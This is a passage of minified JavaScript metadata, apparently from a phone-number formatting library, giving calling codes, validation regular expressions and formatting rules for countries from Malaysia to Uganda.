$4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[04]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]|59"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-579]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|[89]0","50(?:[0367]|88)|[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","(?:[45]|80\\d\\d)\\d{5}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-6])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}",[7,8,9],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]]]],RE:["262","00","976\\d{6}|(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,"26[23]|69|[89]"],RO:["40","00","(?:[2378]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-5]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|[57]9)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3478]|64|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6(?:0[5-7]|[1-35-9])|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","(?:00|[1-57-9]\\d)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 